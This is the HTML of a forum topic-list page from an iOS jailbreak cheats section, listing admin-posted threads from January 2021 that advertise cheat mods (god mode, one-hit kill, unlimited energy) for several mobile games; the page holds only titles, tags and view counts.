<ul data-ips-hook="buttons" class="ipsButtons ipsButtons--main i-margin-block_block">
	
</ul>
	
<div data-ips-hook="topicListTable" class="ipsBox ipsPull" data-baseurl="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" data-resort="listResort" data-tableid="topics"  data-controller="core.global.core.table">
	
		<h2 hidden>1,513 topics in this forum</h2>
	

	
		<div class="ipsButtonBar ipsButtonBar--top">
			<div data-role="tablePagination" class="ipsButtonBar__pagination" >
				


	
	<ul class='ipsPagination ipsPagination--numerous' id='elPagination_ccd3626c747fd16e5b0c7bc0b1c3997c_884724427' data-ipsPagination-seoPagination='true' data-pages='152' data-ipsPagination  data-ipsPagination-pages="152" data-ipsPagination-perPage='10'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' rel="first" data-page='1' data-ipsTooltip title='First page'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' rel="prev" data-page='0' data-ipsTooltip title='Previous page'>Prev</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/2/' data-page='2'>2</a></li>
				
					<li class='ipsPagination__page'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/3/' data-page='3'>3</a></li>
				
					<li class='ipsPagination__page'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/4/' data-page='4'>4</a></li>
				
					<li class='ipsPagination__page'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/5/' data-page='5'>5</a></li>
				
					<li class='ipsPagination__page'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/6/' data-page='6'>6</a></li>
				
				<li class='ipsPagination__next'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/2/' rel="next" data-page='2' data-ipsTooltip title='Next page'>Next</a></li>
				<li class='ipsPagination__last'><a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/152/' rel="last" data-page='152' data-ipsTooltip title='Last page'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<a href='#' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='#elPagination_ccd3626c747fd16e5b0c7bc0b1c3997c_884724427' id='elPagination_ccd3626c747fd16e5b0c7bc0b1c3997c_884724427_jump'>Page 1 of 152 &nbsp;<i class='fa-solid fa-caret-down'></i></a>
					<div class='ipsMenu ipsMenu_narrow ipsHide' id='elPagination_ccd3626c747fd16e5b0c7bc0b1c3997c_884724427_jump_menu'>
						<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' data-role="pageJump" data-baseUrl='#'>
							<ul class='i-flex i-gap_1'>
								<input type='number' min='1' max='152' placeholder='Page number' class='ipsInput i-flex_11 i-text-transform_none' name='page' inputmode="numeric">
								<input type='submit' class='ipsButton ipsButton--primary' value='Go'>
							</ul>
						</form>
					</div>
				</li>
			
		
	</ul>

			</div>
			<div class="ipsButtonBar__end">
				<ul class="ipsDataFilters">
					
					
						<li data-ips-hook="sortOptions">
							<a href="#elSortByMenu_menu" class="ipsDataFilters__button" id="elSortByMenu_0e59847731262fe172c67588bb23756b" data-role="sortButton" data-ipsmenu data-ipsmenu-activeclass="ipsDataFilters__button--active" data-ipsmenu-selectable="radio"><span>Sort By</span><i class="fa-solid fa-caret-down"></i></a>
							<ul class="ipsMenu ipsMenu_auto ipsMenu_withStem ipsMenu_selectable ipsHide" id="elSortByMenu_0e59847731262fe172c67588bb23756b_menu">
								
								
									<li class="ipsMenu_item ipsMenu_itemChecked" data-ipsmenuvalue="last_post" data-sortdirection="desc"><a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/?sortby=last_post&amp;sortdirection=desc" rel="nofollow">Recently Updated</a></li>
								
									<li class="ipsMenu_item " data-ipsmenuvalue="title" data-sortdirection="asc"><a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/?sortby=title&amp;sortdirection=asc" rel="nofollow">Title</a></li>
								
									<li class="ipsMenu_item " data-ipsmenuvalue="start_date" data-sortdirection="desc"><a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/?sortby=start_date&amp;sortdirection=desc" rel="nofollow">Start Date</a></li>
								
									<li class="ipsMenu_item " data-ipsmenuvalue="views" data-sortdirection="desc"><a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/?sortby=views&amp;sortdirection=desc" rel="nofollow">Most Viewed</a></li>
								
									<li class="ipsMenu_item " data-ipsmenuvalue="posts" data-sortdirection="desc"><a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/?sortby=posts&amp;sortdirection=desc" rel="nofollow">Most Replies</a></li>
								
								
									<li class="ipsMenu_item " data-noselect="true">
										<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/?advancedSearchForm=1&amp;sortby=forums_topics.last_post&amp;sortdirection=DESC" rel="nofollow" data-ipsdialog data-ipsdialog-title="Custom Sort">Custom</a>
									</li>
								
							</ul>
						</li>
					
					
					
				</ul>
			</div>			
		</div>
	
	
		
			<i-data>
				<ol class="ipsData ipsData--table ipsData--entries ipsData--table-topic-list ipsData--topic-list " id="elTable_0e59847731262fe172c67588bb23756b" data-role="tableRows">
					


	
	

	
	

	
	

	
	

	
	

	
	

	
	

	
	

	
	

	
	


	
	
		
		
		
		
			<li data-ips-hook="topicRow" class="ipsData__item      " data-rowid="6040" data-location="" data-controller="cloud.front.realtime.forumsTopicRow" data-ips-read >
				<a href="https://dervislergrup.com/topic/6040-underworld-the-shelter-v188-3-cheats/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Underworld : The Shelter v1.8.8 +3 Cheats</span></a>
				
					<div class="ipsData__icon">
						<span class="ipsUserPhoto">
							<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="" loading="lazy">
						</span>
						
					</div>
				
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsData__title">
							
							
							<h4 data-ips-hook="title">
								<a href="https://dervislergrup.com/topic/6040-underworld-the-shelter-v188-3-cheats/" title="Underworld : The Shelter v1.8.8 +3 Cheats "  data-ipshover data-ipshover-target="https://dervislergrup.com/topic/6040-underworld-the-shelter-v188-3-cheats/?&amp;preview=1" data-ipshover-timeout="1.0" >
									<span>
										Underworld : The Shelter v1.8.8 +3 Cheats
									</span>
								</a>
							</h4>
							
							

							<div class="ipsBadges"></div>
						</div>
						<div class="ipsData__meta">
							


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>, 
							<a href="https://dervislergrup.com/topic/6040-underworld-the-shelter-v188-3-cheats/"><time datetime='2021-01-29T08:21:00Z' title='01/29/2021 08:21  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 29, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
							
						</div>
						
							


	
		<ul class='ipsTags ipsTags--condensed '>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/underworld/' class='ipsTags__tag' title="Find other content tagged with 'underworld'" rel="tag" data-tag-label="underworld" data-ipsTooltip><span>underworld</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/the/' class='ipsTags__tag' title="Find other content tagged with 'the'" rel="tag" data-tag-label="the" data-ipsTooltip><span>the</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/shelter/' class='ipsTags__tag' title="Find other content tagged with 'shelter'" rel="tag" data-tag-label="shelter" data-ipsTooltip><span>shelter</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/v188/' class='ipsTags__tag' title="Find other content tagged with 'v1.8.8'" rel="tag" data-tag-label="v1.8.8" data-ipsTooltip><span>v1.8.8</span></a>
	
</li>
					
				
					
				
			
			
			    


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/cheats/' class='ipsTags__tag' title="Find other content tagged with 'cheats'" rel="tag" data-tag-label="cheats" data-ipsTooltip><span>cheats</span></a>
	
</li>
			
		</ul>
	

						
					</div>
					<span data-role="activeUsers"></span>
					
					<div class="ipsData__extra">
						<ul data-ips-hook="stats" class="ipsData__stats">
							
								<li  data-stattype="forums_comments" data-v="0" >
									<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
									<span class="ipsData__stats-label">0  replies</span>
									
								</li>
							
								<li   data-stattype="num_views" >
									<span class="ipsData__stats-icon" data-stat-value="1.6k" aria-hidden="true" data-ipstooltip title="1.6k  views"></span>
									<span class="ipsData__stats-label">1.6k  views</span>
									
								</li>
							
						</ul>
						<div data-ips-hook="latestData" class="ipsData__last">
							
								


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

							
							<div class="ipsData__last-text">
								<div class="ipsData__last-primary">
									
										
											


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>
										
									
								</div>
								<div class="ipsData__last-secondary">
									
										<time datetime='2021-01-29T08:21:00Z' title='01/29/2021 08:21  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 29, 2021</span><span class='ipsTime__short'>4 yr</span></time>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	
		
		
		
		
			<li data-ips-hook="topicRow" class="ipsData__item      " data-rowid="6014" data-location="" data-controller="cloud.front.realtime.forumsTopicRow" data-ips-read >
				<a href="https://dervislergrup.com/topic/6014-hotel-craze-grand-hotel-v105-2-cheats/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Hotel Craze: Grand Hotel v1.0.5 +2 Cheats</span></a>
				
					<div class="ipsData__icon">
						<span class="ipsUserPhoto">
							<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="" loading="lazy">
						</span>
						
					</div>
				
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsData__title">
							
							
							<h4 data-ips-hook="title">
								<a href="https://dervislergrup.com/topic/6014-hotel-craze-grand-hotel-v105-2-cheats/" title="Hotel Craze: Grand Hotel v1.0.5 +2 Cheats "  data-ipshover data-ipshover-target="https://dervislergrup.com/topic/6014-hotel-craze-grand-hotel-v105-2-cheats/?&amp;preview=1" data-ipshover-timeout="1.0" >
									<span>
										Hotel Craze: Grand Hotel v1.0.5 +2 Cheats
									</span>
								</a>
							</h4>
							
							

							<div class="ipsBadges"></div>
						</div>
						<div class="ipsData__meta">
							


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>, 
							<a href="https://dervislergrup.com/topic/6014-hotel-craze-grand-hotel-v105-2-cheats/"><time datetime='2021-01-29T04:12:36Z' title='01/29/2021 04:12  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 29, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
							
						</div>
						
					</div>
					<span data-role="activeUsers"></span>
					
					<div class="ipsData__extra">
						<ul data-ips-hook="stats" class="ipsData__stats">
							
								<li  data-stattype="forums_comments" data-v="0" >
									<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
									<span class="ipsData__stats-label">0  replies</span>
									
								</li>
							
								<li   data-stattype="num_views" >
									<span class="ipsData__stats-icon" data-stat-value="1.2k" aria-hidden="true" data-ipstooltip title="1.2k  views"></span>
									<span class="ipsData__stats-label">1.2k  views</span>
									
								</li>
							
						</ul>
						<div data-ips-hook="latestData" class="ipsData__last">
							
								


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

							
							<div class="ipsData__last-text">
								<div class="ipsData__last-primary">
									
										
											


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>
										
									
								</div>
								<div class="ipsData__last-secondary">
									
										<time datetime='2021-01-29T04:12:36Z' title='01/29/2021 04:12  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 29, 2021</span><span class='ipsTime__short'>4 yr</span></time>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	
		
		
		
		
			<li data-ips-hook="topicRow" class="ipsData__item      " data-rowid="6005" data-location="" data-controller="cloud.front.realtime.forumsTopicRow" data-ips-read >
				<a href="https://dervislergrup.com/topic/6005-arc-the-lad-r-%E5%85%89%E3%81%A8%E9%9F%B3%E3%81%AErpg-%E3%82%A2%E3%83%BC%E3%82%AF%E3%82%B6%E3%83%A9%E3%83%83%E3%83%89-r-%E3%80%90%E3%82%A2%E3%83%BC%E3%82%AF-r%E3%80%91-v360-3-cheats/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>[ Arc The Lad R ] 光と音のRPG アークザラッド R 【アーク R】 v3.6.0 +3 Cheats</span></a>
				
					<div class="ipsData__icon">
						<span class="ipsUserPhoto">
							<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="" loading="lazy">
						</span>
						
					</div>
				
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsData__title">
							
							
							<h4 data-ips-hook="title">
								<a href="https://dervislergrup.com/topic/6005-arc-the-lad-r-%E5%85%89%E3%81%A8%E9%9F%B3%E3%81%AErpg-%E3%82%A2%E3%83%BC%E3%82%AF%E3%82%B6%E3%83%A9%E3%83%83%E3%83%89-r-%E3%80%90%E3%82%A2%E3%83%BC%E3%82%AF-r%E3%80%91-v360-3-cheats/" title="[ Arc The Lad R ] 光と音のRPG アークザラッド R 【アーク R】 v3.6.0 +3 Cheats "  data-ipshover data-ipshover-target="https://dervislergrup.com/topic/6005-arc-the-lad-r-%E5%85%89%E3%81%A8%E9%9F%B3%E3%81%AErpg-%E3%82%A2%E3%83%BC%E3%82%AF%E3%82%B6%E3%83%A9%E3%83%83%E3%83%89-r-%E3%80%90%E3%82%A2%E3%83%BC%E3%82%AF-r%E3%80%91-v360-3-cheats/?&amp;preview=1" data-ipshover-timeout="1.0" >
									<span>
										[ Arc The Lad R ] 光と音のRPG アークザラッド R 【アーク R】 v3.6.0 +3 Cheats
									</span>
								</a>
							</h4>
							
							

							<div class="ipsBadges"></div>
						</div>
						<div class="ipsData__meta">
							


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>, 
							<a href="https://dervislergrup.com/topic/6005-arc-the-lad-r-%E5%85%89%E3%81%A8%E9%9F%B3%E3%81%AErpg-%E3%82%A2%E3%83%BC%E3%82%AF%E3%82%B6%E3%83%A9%E3%83%83%E3%83%89-r-%E3%80%90%E3%82%A2%E3%83%BC%E3%82%AF-r%E3%80%91-v360-3-cheats/"><time datetime='2021-01-29T02:51:58Z' title='01/29/2021 02:51  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 29, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
							
						</div>
						
					</div>
					<span data-role="activeUsers"></span>
					
					<div class="ipsData__extra">
						<ul data-ips-hook="stats" class="ipsData__stats">
							
								<li  data-stattype="forums_comments" data-v="0" >
									<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
									<span class="ipsData__stats-label">0  replies</span>
									
								</li>
							
								<li   data-stattype="num_views" >
									<span class="ipsData__stats-icon" data-stat-value="860" aria-hidden="true" data-ipstooltip title="860  views"></span>
									<span class="ipsData__stats-label">860  views</span>
									
								</li>
							
						</ul>
						<div data-ips-hook="latestData" class="ipsData__last">
							
								


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

							
							<div class="ipsData__last-text">
								<div class="ipsData__last-primary">
									
										
											


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>
										
									
								</div>
								<div class="ipsData__last-secondary">
									
										<time datetime='2021-01-29T02:51:58Z' title='01/29/2021 02:51  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 29, 2021</span><span class='ipsTime__short'>4 yr</span></time>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	
		
		
		
		
			<li data-ips-hook="topicRow" class="ipsData__item      " data-rowid="5990" data-location="" data-controller="cloud.front.realtime.forumsTopicRow" data-ips-read >
				<a href="https://dervislergrup.com/topic/5990-rival-kingdoms-endless-night-225-1-unlimited-energy/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Rival Kingdoms: Endless Night 2.2.5 +1 [Unlimited Energy]</span></a>
				
					<div class="ipsData__icon">
						<span class="ipsUserPhoto">
							<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="" loading="lazy">
						</span>
						
					</div>
				
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsData__title">
							
							
							<h4 data-ips-hook="title">
								<a href="https://dervislergrup.com/topic/5990-rival-kingdoms-endless-night-225-1-unlimited-energy/" title="Rival Kingdoms: Endless Night 2.2.5 +1 [Unlimited Energy] "  data-ipshover data-ipshover-target="https://dervislergrup.com/topic/5990-rival-kingdoms-endless-night-225-1-unlimited-energy/?&amp;preview=1" data-ipshover-timeout="1.0" >
									<span>
										Rival Kingdoms: Endless Night 2.2.5 +1 [Unlimited Energy]
									</span>
								</a>
							</h4>
							
							

							<div class="ipsBadges"></div>
						</div>
						<div class="ipsData__meta">
							


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>, 
							<a href="https://dervislergrup.com/topic/5990-rival-kingdoms-endless-night-225-1-unlimited-energy/"><time datetime='2021-01-28T23:52:52Z' title='01/28/2021 11:52  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
							
						</div>
						
					</div>
					<span data-role="activeUsers"></span>
					
					<div class="ipsData__extra">
						<ul data-ips-hook="stats" class="ipsData__stats">
							
								<li  data-stattype="forums_comments" data-v="0" >
									<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
									<span class="ipsData__stats-label">0  replies</span>
									
								</li>
							
								<li   data-stattype="num_views" >
									<span class="ipsData__stats-icon" data-stat-value="953" aria-hidden="true" data-ipstooltip title="953  views"></span>
									<span class="ipsData__stats-label">953  views</span>
									
								</li>
							
						</ul>
						<div data-ips-hook="latestData" class="ipsData__last">
							
								


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

							
							<div class="ipsData__last-text">
								<div class="ipsData__last-primary">
									
										
											


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>
										
									
								</div>
								<div class="ipsData__last-secondary">
									
										<time datetime='2021-01-28T23:52:52Z' title='01/28/2021 11:52  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	
		
		
		
		
			<li data-ips-hook="topicRow" class="ipsData__item      " data-rowid="5996" data-location="" data-controller="cloud.front.realtime.forumsTopicRow" data-ips-read >
				<a href="https://dervislergrup.com/topic/5996-dragons-titan-uprising-1173-2-god-mode-one-hit-kill/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Dragons: Titan Uprising 1.17.3 +2 [God mode, One hit kill]</span></a>
				
					<div class="ipsData__icon">
						<span class="ipsUserPhoto">
							<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="" loading="lazy">
						</span>
						
					</div>
				
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsData__title">
							
							
							<h4 data-ips-hook="title">
								<a href="https://dervislergrup.com/topic/5996-dragons-titan-uprising-1173-2-god-mode-one-hit-kill/" title="Dragons: Titan Uprising 1.17.3 +2 [God mode, One hit kill] "  data-ipshover data-ipshover-target="https://dervislergrup.com/topic/5996-dragons-titan-uprising-1173-2-god-mode-one-hit-kill/?&amp;preview=1" data-ipshover-timeout="1.0" >
									<span>
										Dragons: Titan Uprising 1.17.3 +2 [God mode, One hit kill]
									</span>
								</a>
							</h4>
							
							

							<div class="ipsBadges"></div>
						</div>
						<div class="ipsData__meta">
							


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>, 
							<a href="https://dervislergrup.com/topic/5996-dragons-titan-uprising-1173-2-god-mode-one-hit-kill/"><time datetime='2021-01-28T23:51:01Z' title='01/28/2021 11:51  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
							
						</div>
						
					</div>
					<span data-role="activeUsers"></span>
					
					<div class="ipsData__extra">
						<ul data-ips-hook="stats" class="ipsData__stats">
							
								<li  data-stattype="forums_comments" data-v="0" >
									<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
									<span class="ipsData__stats-label">0  replies</span>
									
								</li>
							
								<li   data-stattype="num_views" >
									<span class="ipsData__stats-icon" data-stat-value="915" aria-hidden="true" data-ipstooltip title="915  views"></span>
									<span class="ipsData__stats-label">915  views</span>
									
								</li>
							
						</ul>
						<div data-ips-hook="latestData" class="ipsData__last">
							
								


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

							
							<div class="ipsData__last-text">
								<div class="ipsData__last-primary">
									
										
											


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Fforum%252F13-ios-jailbreak-cheat-premium%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a>
										
									
								</div>
								<div class="ipsData__last-secondary">
									
										<time datetime='2021-01-28T23:51:01Z' title='01/28/2021 11:51  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	
		
		
		
		
			<li data-ips-hook="topicRow" class="ipsData__item      " data-rowid="6017" data-location="" data-controller="cloud.front.realtime.forumsTopicRow" data-ips-read >
				<a href="https://dervislergrup.com/topic/6017-mass-for-the-dead-1272-2-one-hit-kill-god-mode/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>MASS FOR THE DEAD 1.27.2 +2 [One hit kill, God mode]</span></a>
				
					<div class="ipsData__icon">
						<span class="ipsUserPhoto">
							<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="" loading="lazy">
						</span>
						
					</div>
				
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsData__title">
							
							
							<h4 data-ips-hook="title">
